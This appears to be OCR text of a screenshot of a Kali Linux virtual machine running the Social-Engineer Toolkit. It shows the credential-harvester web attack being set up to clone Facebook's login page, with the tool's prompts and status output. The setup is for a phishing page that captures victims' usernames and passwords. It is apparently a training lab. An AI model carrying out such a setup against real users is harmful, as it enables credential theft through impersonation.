 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 15:25
Shell No. 1
File Actions Edit View Help
set:webattack>2
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.137]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Trash
index.htmll
Drivers
js
Cyber
SocialEng
123Cyber
Right Ctrl